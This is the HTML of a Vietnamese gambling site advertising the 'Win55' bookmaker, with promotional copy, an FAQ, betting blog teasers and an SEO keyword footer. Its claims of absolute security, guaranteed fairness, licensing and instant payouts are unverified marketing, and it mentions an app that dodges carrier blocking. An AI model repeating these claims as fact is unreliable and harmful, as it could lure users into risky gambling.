}</style></div></div></div><div id="col-1180658865" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_545102146"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/no-hu-win55-min.png" class="attachment-original size-original" alt="nổ hũ win55" /></div><style>#image_545102146 {
  width: 100%;
}</style></div></div></div><div id="col-2121501029" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_871406819"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/the-thao-win55-min.png" class="attachment-original size-original" alt="thể thao win55" /></div><style>#image_871406819 {
  width: 100%;
}</style></div></div></div><div id="col-1673333641" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_168002494"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/xo-so-win55-min.png" class="attachment-original size-original" alt="xổ số win55" /></div><style>#image_168002494 {
  width: 100%;
}</style></div></div></div></div><div class="container section-title-container" ><h1 class="section-title section-title-normal"><b></b><span class="section-title-main" >WIN55 - link Nhà Cái WIN55.COM Mới Nhất | Tặng Nạp Đầu 555k</span><b></b></h1></div><div class="row"  id="row-111704285"><div id="col-589738995" class="col small-12 large-12"  ><div class="col-inner"  ><div class="is-border"
style="border-color:#e2e220;border-width:0px 0px 0px 2px;"></div><p><span style="font-size: 105%;"><a href="https://ebinbz.ru.com/"><strong>Win55</strong></a> là hệ sinh thái cá cược trực tuyến đa nền tảng, được thiết lập dựa trên các tiêu chuẩn khắt khe của ngành giải trí toàn cầu. Không chỉ là một nhà cái, <span style="color: #ffff00;"><strong>Win55 com</strong></span> còn là biểu tượng của sự <strong>minh bạch và công bằng</strong>, nơi hàng triệu hội viên tìm thấy giá trị thực trong từng phiên cược. Với chứng nhận vận hành hợp pháp và hệ thống kiểm soát nghiêm ngặt, chúng tôi cam kết mang lại một môi trường giải trí &#8220;xanh chín&#8221; tuyệt đối cho cộng đồng người chơi năm 2026.</span></p><h2><span style="font-size: 105%;"><strong>Những Giá Trị Cốt Lõi Làm Nên Thương Hiệu Win55</strong></span></h2><p><span style="font-size: 105%;">Thay vì đi theo lối mòn của các nhà cái truyền thống, Win55 tập trung tối ưu hóa 3 trụ cột chính:</span></p><ul><li><span style="font-size: 105%;"><strong><span style="color: #ffff00;">Hệ thống giao dịch &#8220;Không điểm chạm&#8221;</span>: Nhà cái Win55</strong> tích hợp các cổng thanh toán thông minh từ Ngân hàng số, Ví điện tử đến Crypto. Thời gian xử lý lệnh nạp tiền trung bình chỉ mất <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">30</span></span></span></span> giây và rút tiền không quá <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">3</span></span></span></span> phút, giúp dòng vốn của hội viên luôn lưu thông thuận tiện.</span></li><li><span style="font-size: 105%;"><strong><span style="color: #ffff00;">Bảo mật dữ liệu chuẩn quân đội</span>: </strong>Chúng tôi sử dụng hệ thống mã hóa đầu cuối (End-to-End Encryption) kết hợp tường lửa đa lớp. Thông tin cá nhân và lịch sử cá cược của bạn tại Win55 được bảo vệ an toàn tuyệt đối, loại bỏ hoàn toàn nguy cơ rò rỉ dữ liệu.</span></li><li><span style="font-size: 105%;"><strong><span style="color: #ffff00;">Kho trò chơi đa tầng (Multi-Layer Games)</span>: </strong>Từ những trận cầu đỉnh cao tại sảnh Thể thao, những ván bài đấu trí trong Casino Live, đến thế giới rực rỡ của Nổ hũ và Bắn cá. Trang chủ Win55 liên tục cập nhật các phiên bản game độc quyền, mang lại tỷ lệ trả thưởng (RTP) cạnh tranh nhất thị trường.</span></li></ul><h2><span style="font-size: 105%;"><strong>Trải Nghiệm Mượt Mà Trên Mọi Thiết Bị</strong></span></h2><p><span style="font-size: 105%;"><strong>Thương hiệu Win55</strong> hiểu rằng thời gian của khách hàng là vàng bạc. Do đó, đội ngũ kỹ thuật đã tối ưu hóa ứng dụng Win55 để chạy mượt mà trên cả hệ điều hành iOS và Android. Với dung lượng siêu nhẹ, giao diện trực quan và tính năng &#8220;đặt cược một chạm&#8221;, bạn có thể tận hưởng đam mê bất cứ lúc nào, ngay cả khi kết nối mạng không ổn định.</span></p><h2><span style="font-size: 105%;"><strong>Cam Kết Đồng Hành Và Hỗ Trợ Tận Tâm</strong></span></h2><p><span style="font-size: 105%;">Sự hài lòng của bạn là thước đo thành công của chúng tôi. Đội ngũ CSKH của <strong>Win55</strong> được đào tạo bài bản, sẵn sàng giải đáp mọi thắc mắc của hội viên với tinh thần cầu thị nhất. Chúng tôi cam kết:</span></p><ul><li><span style="font-size: 105%;">Hỗ trợ đa kênh trực tuyến 24/7 (Livechat, Telegram, Hotline).</span></li><li><span style="font-size: 105%;">Giải quyết khiếu nại công tâm, nhanh chóng.</span></li><li><span style="font-size: 105%;">Liên tục triển khai các chương trình khuyến mãi thực chất, giá trị cao.</span></li></ul><p><span style="font-size: 105%;">👉 <strong>Chỉ với <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">01</span></span></span></span> tài khoản duy nhất</strong>, bạn chính thức sở hữu &#8220;tấm thẻ quyền năng&#8221; để khai phá hệ sinh thái giải trí đỉnh cao tại <strong>Win55.com</strong> – Nơi tốc độ, sự minh bạch và lợi ích hội viên được đặt lên hàng đầu.</span></p><p><span style="font-size: 105%;">👉 <strong>Trải nghiệm ngay tại: <a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/ </a></strong>– Nền tảng cá cược thế hệ mới: <strong>An toàn tuyệt đối – Thanh khoản siêu tốc – Phụng sự tận tâm</strong> cho mọi tín đồ xanh chín năm <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">2026</span></span></span></span>.</span></p></div><style>#col-589738995 > .col-inner {
  padding: 0px 0px 0px 20px;
  margin: 0px 0px 0px 0px;
}</style></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >FAQ Win55 – Giải Đáp Mọi Thắc Mắc Về Nền Tảng Cá Cược Uy Tín 2026</span><b></b></h2></div><div class="row"  id="row-713625795"><div id="col-830687127" class="col small-12 large-12"  ><div class="col-inner"  ><div class="accordion"><div id="accordion-587354943" class="accordion-item">
<a id="accordion-587354943-label" class="accordion-title plain" href="#accordion-item-win55-là-gì-và-tại-sao-thương-hiệu-này-dẫn-đầu-xu-hướng-giải-trí-2026?" aria-expanded="false" aria-controls="accordion-587354943-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 là gì và tại sao thương hiệu này dẫn đầu xu hướng giải trí 2026?</span>
</a><div id="accordion-587354943-content" class="accordion-inner" aria-labelledby="accordion-587354943-label" ><p>Win55 là nền tảng giải trí trực tuyến đa quốc gia, được cấp phép bởi các tổ chức uy tín như PAGCOR. Chúng tôi cung cấp hệ sinh thái cá cược toàn diện từ Thể thao, Casino đến Nổ hũ với công nghệ minh bạch tuyệt đối, mang lại trải nghiệm đẳng cấp cho hàng triệu hội viên.</p></div></div><div id="accordion-1960244880" class="accordion-item">
<a id="accordion-1960244880-label" class="accordion-title plain" href="#accordion-item-cơ-sở-nào-khẳng-định-win55-là-sân-chơi-công-bằng-và-đáng-tin-cậy-nhất-hiện-nay?" aria-expanded="false" aria-controls="accordion-1960244880-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Cơ sở nào khẳng định Win55 là sân chơi công bằng và đáng tin cậy nhất hiện nay?</span>
</a><div id="accordion-1960244880-content" class="accordion-inner" aria-labelledby="accordion-1960244880-label" ><p>Sự uy tín của Win55 được minh chứng qua số lượng hội viên thực tế lên đến hàng triệu người và chứng chỉ website an toàn từ GEOTRUST. Mọi hoạt động kinh doanh đều công khai, thanh toán sòng phẳng và nói không với các hành vi gian lận.</p></div></div><div id="accordion-445675014" class="accordion-item">
<a id="accordion-445675014-label" class="accordion-title plain" href="#accordion-item-quy-trình-nạp-rút-tiền-tại-win55-mất-bao-lâu-và-có-bị-giới-hạn-không?" aria-expanded="false" aria-controls="accordion-445675014-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Quy trình nạp rút tiền tại Win55 mất bao lâu và có bị giới hạn không?</span>
</a><div id="accordion-445675014-content" class="accordion-inner" aria-labelledby="accordion-445675014-label" ><p>Win55 tự hào sở hữu hệ thống thanh toán tự động 24/7. Giao dịch nạp tiền được xử lý trong <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">30</span></span></span></span> giây và rút tiền về tài khoản ngân hàng chỉ từ <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">3</span><span class="mbin">−</span></span><span class="base"><span class="mord">5</span></span></span></span> phút. Chúng tôi hỗ trợ đa dạng phương thức: chuyển khoản, ví điện tử, thẻ cào và tiền ảo mà không thu thêm bất kỳ khoản phí nào.</p></div></div><div id="accordion-2504589465" class="accordion-item">
<a id="accordion-2504589465-label" class="accordion-title plain" href="#accordion-item-win55-kiểm-soát-tính-trung-thực-của-kết-quả-trò-chơi-như-thế-nào?" aria-expanded="false" aria-controls="accordion-2504589465-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 kiểm soát tính trung thực của kết quả trò chơi như thế nào?</span>
</a><div id="accordion-2504589465-content" class="accordion-inner" aria-labelledby="accordion-2504589465-label" ><p>Tất cả trò chơi tại Win55 đều sử dụng thuật toán RNG (Random Number Generator) – bộ phát số ngẫu nhiên chuẩn quốc tế. Kết quả hoàn toàn khách quan, không thể can thiệp, đảm bảo tính &#8220;xanh chín&#8221; và công bằng cho mọi người chơi.</p></div></div><div id="accordion-1426757968" class="accordion-item">
<a id="accordion-1426757968-label" class="accordion-title plain" href="#accordion-item-hệ-thống-bảo-mật-dữ-liệu-của-win55-đạt-chuẩn-quốc-tế-nào?" aria-expanded="false" aria-controls="accordion-1426757968-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Hệ thống bảo mật dữ liệu của Win55 đạt chuẩn quốc tế nào?</span>
</a><div id="accordion-1426757968-content" class="accordion-inner" aria-labelledby="accordion-1426757968-label" ><p>Win55 ứng dụng công nghệ mã hóa SSL 256-bit (tiêu chuẩn ngân hàng) và hệ thống tường lửa đa lớp. Mọi thông tin cá nhân và lịch sử giao dịch của bạn đều được &#8220;đóng băng&#8221;, cam kết không chia sẻ cho bất kỳ bên thứ ba nào dưới mọi hình thức.</p></div></div><div id="accordion-4048574918" class="accordion-item">
<a id="accordion-4048574918-label" class="accordion-title plain" href="#accordion-item-trải-nghiệm-win55-trên-app-và-web-–-Đâu-là-lựa-chọn-tối-ưu-nhất-cho-bạn?" aria-expanded="false" aria-controls="accordion-4048574918-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Trải nghiệm Win55 trên App và Web – Đâu là lựa chọn tối ưu nhất cho bạn?</span>
</a><div id="accordion-4048574918-content" class="accordion-inner" aria-labelledby="accordion-4048574918-label" ><p>Cả hai nền tảng đều được tối ưu mượt mà. Tuy nhiên, App Win55 được khuyến khích sử dụng hơn nhờ tính năng: Nhận thông báo khuyến mãi nhanh nhất, chống chặn link từ nhà mạng và giao diện mượt mà hơn khi kết nối mạng yếu.</p></div></div></div></div></div></div><div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-light slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: true, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 3000}' ><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/tai-xiu-win55/" class="plain" aria-label="Tài Xỉu WIN55 &#8211; Hiểu Rõ Luật Để Tránh Lỗi Cược Không Đáng">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/tai-xiu-win55-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Tài Xỉu WIN55 - Hiểu Rõ Luật Để Tránh Lỗi Cược Không Đáng" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/tai-xiu-win55/" class="plain">Tài Xỉu WIN55 &#8211; Hiểu Rõ Luật Để Tránh Lỗi Cược Không Đáng</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài xỉu WIN55 là một dạng xúc xắc vận hành theo logic cổ điển nhưng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/baccarat-win55/" class="plain" aria-label="Baccarat WIN55 &#8211; Vòng Đấu Kịch Tính Giữa Hai Phe Đối Trọng">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/baccarat-win55-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Baccarat WIN55 - Vòng Đấu Kịch Tính Giữa Hai Phe Đối Trọng" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/baccarat-win55/" class="plain">Baccarat WIN55 &#8211; Vòng Đấu Kịch Tính Giữa Hai Phe Đối Trọng</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Baccarat WIN55 là một cuộc so tài cân não giữa hai phe đối lập: Banker [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/roulette-win55/" class="plain" aria-label="Roulette WIN55 &#8211; Nhìn Bảng Cược Để Hiểu Nhịp Quay Vận Hành">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/roulette-win55-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Roulette WIN55 - Nhìn Bảng Cược Để Hiểu Nhịp Quay Vận Hành" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/roulette-win55/" class="plain">Roulette WIN55 &#8211; Nhìn Bảng Cược Để Hiểu Nhịp Quay Vận Hành</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Roulette WIN55 được vận hành theo nhịp và phản xạ cực nhanh. Trên bàn quay, [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/bai-phom-online/" class="plain" aria-label="Bài Phỏm Online &#8211; Căng Não Từng Lượt Đi, Lật Kèo Ở Phút Cuối">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/cach-van-hanh-1-van-bai-phom-online-cuc-minh-bach.webp" class="attachment-medium size-medium wp-post-image" alt="Cách vận hành 1 ván bài phỏm online cực minh bạch" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/bai-phom-online/" class="plain">Bài Phỏm Online &#8211; Căng Não Từng Lượt Đi, Lật Kèo Ở Phút Cuối</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Bài phỏm online không dành cho người nôn nóng bởi mỗi lượt đánh, mỗi quân [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/bai-lieng-online-win55/" class="plain" aria-label="Bài Liêng Online Win55 🃏Tố Tất Tay Hốt Bạc Tỷ 2026">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/bai-lieng-online-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Bài Liêng Online win55" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/bai-lieng-online-win55/" class="plain">Bài Liêng Online Win55 🃏Tố Tất Tay Hốt Bạc Tỷ 2026</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Bài Liêng Online Win55 đang thực sự tạo nên cơn sốt &#8220;triệu độ&#8221; trong cộng đồng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/ca-cuoc-lol-win55/" class="plain" aria-label="Cá Cược LoL WIN55 ⚔️Đọc Kèo Chuẩn Từ Giải Đấu Cực Khét 2026">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/ca-cuoc-lol-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Cá Cược LoL 🏆 Cẩm Nang Thắng Lớn Cho Mọi Game Thủ" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/ca-cuoc-lol-win55/" class="plain">Cá Cược LoL WIN55 ⚔️Đọc Kèo Chuẩn Từ Giải Đấu Cực Khét 2026</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cá Cược LoL năm 2026 đã chạm đỉnh cao mới khi giải LCK mùa xuân thu [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">08</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/keo-phat-goc-win55/" class="plain" aria-label="Kèo Phạt Góc win55 ⚽Bùng Nổ Cảm Giác Sân Cỏ 2026!">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/keo-phat-goc-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Kèo Phạt Góc WIN55: Đọc Nhịp Trận Đấu Từ Từng Pha Dứt Điểm" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/keo-phat-goc-win55/" class="plain">Kèo Phạt Góc win55 ⚽Bùng Nổ Cảm Giác Sân Cỏ 2026!</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Kèo Phạt Góc win55 mang đến trải nghiệm bóng đá sống động nhất năm 2026 [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/keo-the-phat-win55/" class="plain" aria-label="Kèo Thẻ Phạt WIN55⚽Bí quyết thắng lớn Odds 1.95+">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/keo-the-phat-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="kèo thẻ phạt win55" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/keo-the-phat-win55/" class="plain">Kèo Thẻ Phạt WIN55⚽Bí quyết thắng lớn Odds 1.95+</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Kèo Thẻ Phạt WIN55 là xu hướng cược bóng đá được tìm kiếm nhiều thứ [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="text-center"><div class="is-divider divider clearfix" style="max-width:1000px;height:2px;background-color:#ffff00;"></div></div><div class="row align-center"  id="row-627640812"><div id="col-1524325473" class="col medium-5 small-12 large-5"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1327110986"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" decoding="async" loading="lazy" /></div><style>#image_1327110986 {
  width: 100%;
}</style></div></div></div><div id="col-1837886954" class="col small-12 large-12"  ><div class="col-inner"  ><p>Chào mừng bạn đến với <strong><a href="https://ebinbz.ru.com/">WIN55</a></strong> - sân chơi giải trí đẳng cấp quốc tế, được hàng triệu game thủ Việt Nam tin chọn năm 2026. Nền tảng vận hành minh bạch, bảo mật tối ưu cùng kho trò chơi phong phú đa dạng. Trải nghiệm dịch vụ chuyên nghiệp, giao dịch nhanh chóng, hỗ trợ tận tâm 24/7. Tham gia ngay <strong><a href="https://ebinbz.ru.com/">ebinbz.ru.com</a></strong> để nhận 55K thưởng hấp dẫn!</p><p><span style="color: #ffff00; font-size: 120%;"><strong>TÌM KIẾM TỪ KHÓA: </strong></span>WIN55 | Nhà cái WIN55 | Cá cược WIN55 | WIN55 uy tín | Casino WIN55 | Thể thao WIN55 | Bắn cá WIN55 | Đá gà WIN55 | Xổ số WIN55 | Game bài WIN55 | Khuyến mãi WIN55 | Đăng ký WIN55 | WIN55 Việt Nam | Nhà cái trực tuyến WIN55 | WIN55 công nghệ | WIN55 giấy phép | PAGCOR WIN55 | WIN55 bảo mật</p></div></div></div><div class="row"  id="row-1795631159"><div id="col-1087934828" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >VỀ CHÚNG TÔI</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/gioi-thieu-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giới thiệu Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/chinh-sach-bao-mat-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Chính sách bảo mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dieu-khoan-quy-dinh/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Điều khoản quy định			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/quyen-rieng-tu/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Quyền riêng tư			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/mien-tru-trach-nhiem-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Miễn trừ trách nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/giay-phep-hoat-dong/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giấy phép hoạt động			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/sitemap_index.xml" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
SƠ ĐỒ WEBSITE			</span>
</a></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_431590952"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="244" height="123" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-chung-nhan-do-tuoi-tham-gia.png" class="attachment-original size-original" alt="win55 chứng nhận độ tuổi" decoding="async" loading="lazy" /></div><style>#image_431590952 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1012561203"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="220" height="100" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/ncsc-tin-nhiem.webp" class="attachment-original size-original" alt="NCSC TÍN NHIỆM MẠNG" decoding="async" loading="lazy" /></div><style>#image_1012561203 {
  width: 100%;
}</style></div></div></div><div id="col-1249260643" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >HƯỚNG DẪN TRUY CẬP</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-ky-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Ký Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-nhap-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Nhập Nhanh			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/nap-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Nạp Tiền Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/rut-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Rút Tiền Thắng Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/tai-app-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Tải App Win55 2026			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dai-ly-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Hướng dẫn làm đại lý			</span>
</a></div></div><p style="text-align: center;"><span style="color: #ffff00; font-size: 120%;"><strong>GIẤY PHÉP PAGCOR</strong></span></p><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2110809627"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="489" height="497" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-giay-phep-pagcor.png" class="attachment-original size-original" alt="Giấy phép hoạt động Pagcor" decoding="async" loading="lazy" /></div><style>#image_2110809627 {
  width: 100%;
